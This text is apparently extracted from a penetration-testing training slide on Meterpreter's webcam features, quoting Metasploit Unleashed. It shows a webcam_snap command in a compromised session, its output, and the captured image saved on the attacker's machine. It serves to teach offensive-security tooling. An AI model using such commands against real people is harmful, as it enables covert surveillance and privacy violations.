 Meterpreter Features
webcam_list & webcam_snap
(from http://www.offensive-security.com/metasploit-unleashed/Meterpreter_Basics)
meterpreter > webcam_snap -i 1 -v false
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/yFMaalLB.jpeg
meterpreter >
yFMaalLB.jpeg (JPEG Image, 320 × 240 pixels)
File Edit View History Bookmarks Tools Help
yFMaalLB.jpeg (JPEG Image, 32...
file:///root/yFMaalLB.jpeg
BackTrack Linux Offensive Security Exploit-DB
Metasploit
The Penetration
Tester's Guide